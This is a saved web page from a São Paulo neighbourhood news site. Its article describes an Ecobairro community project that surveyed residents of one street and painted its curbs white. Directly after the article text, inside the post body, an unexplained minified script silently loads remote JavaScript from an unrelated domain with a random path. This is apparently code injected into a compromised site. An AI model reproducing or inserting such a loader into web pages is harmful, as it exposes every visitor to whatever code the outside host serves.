<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-1970" class="post-1970 post type-post status-publish format-standard has-post-thumbnail hentry category-atitude">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Se essa rua fosse minha…</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="250" height="247" src="https://media.pedacodavila.com.br/2023/08/47c4be64-foto3-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Se essa rua fosse minha…" decoding="async" fetchpriority="high" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/08/47c4be64-foto3-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/atitude/se-essa-rua-fosse-minha/" rel="bookmark"><time class="entry-date published" datetime="2011-03-02T17:13:00-03:00">02/03/2011</time><time class="updated" datetime="2025-10-30T23:37:41-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/se-essa-rua-fosse-minha/"></div>
<p>Nesse início de ano, o Ecobairro recebeu em sua sede os estagiários do Curso de Educação Gaia, para exercitar as quatro dimensões desta educação: Social, Ecológica, Econômica e Visão de Mundo para a vizinhança da Rua Dr. Luiz Azevedo Filho. Foram vinte e quatro horas intensas, permeadas de alegria e cooperação — seis horas por sábado.</p>



<p>No primeiro sábado, buscamos definir quais as necessidades da vizinhança, sem antes escutá-la. Um dos princípios da cultura de paz é ouvir para compreender. Desenvolvemos, então, um questionário com oito perguntas, o DNA Ecobairro, para iniciar o diálogo. Decidimos enviar uma carta informando nossa iniciativa e objetivos.</p>



<p>No segundo sábado nos dividimos em duplas para realizar a pesquisa de porta em porta. A recepção das pessoas variou bastante, em algumas casas fomos bem&nbsp;atendidos e os moradores foram bem favoráveis à ideia de se tornarem multiplicadores de uma causa nobre; em outras encontramos pessoas céticas em relação às mudanças argumentando que elas custam dinheiro, por isso é melhor não mexer.</p>



<p>Durante as visitas entregamos um kit simples e sustentávei: a Cartilha Conheça Seu Vizinho e as Dicas de como Plantar Árvore, desenvolvidas pela Secretaria do Verde. Além de um adesivo para ser colocado próximo da torneira, uma maneira de conscientizar sobre a importância de economizar água.</p>



<p>No terceiro sábado, abrimos o nosso portão para apresentar à comunidade o resultado da pesquisa. Servimos comidinhas, estimulamos o diálogo para identificar o que poderíamos fazer pela nossa rua, pois, no próximo sábado, a tarefa era realizar algo que marcasse a nova fase da rua. Ficou decidido que pintaríamos de branco, símbolo da paz, as guias e os postes.</p>



<p>No quarto e último sábado, dia da primeira intervenção na rua, pintamos com alegria, amor, confiança, esperança e dedicação. Vizinhos começaram a chamar os mais amedrontados; outros trouxeram água. Alguns que caminhavam pela rua, achando interessante o que estava acontecendo, diziam que da próxima vez participariam. Outra parte da vizinhança, a dos prédios, acompanhava o movimento; tudo num clima de muita alegria. E a natureza nos surpreendeu naquela tarde: não choveu!!!</p>



<p>Tudo isso aconteceu na certeza de que a rua não é da prefeitura, nem minha ou sua&#8230; É nossa! Quando falamos e vivenciamos aquilo que é nosso, a cooperação se instala, a crítica desaparece, a alegria reaparece. E, de mãos dadas, a vizinhança faz a mudança tão esperada, enquanto a beleza é celebrada. Isso é sustentabilidade, é a cultura de paz. Entre nesse movimento e conte conosco!</p>



<p><strong><em>Lara Freitas e Paullo Santos &#8211; Coordenadores Ecobairro – O Planeta é a nossa Casa.</em></strong></p>



<p><strong><em>www.ecobairro.org.br . Fone: (11) 2578- 7254</em></strong></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/se-essa-rua-fosse-minha/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-1970 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/dicas-e-delicias/a-cara-de-sao-paulo/" rel="prev">A cara de São Paulo!</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/atitude/a-espera-de-dias-melhores/" rel="next">A espera de dias melhores</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		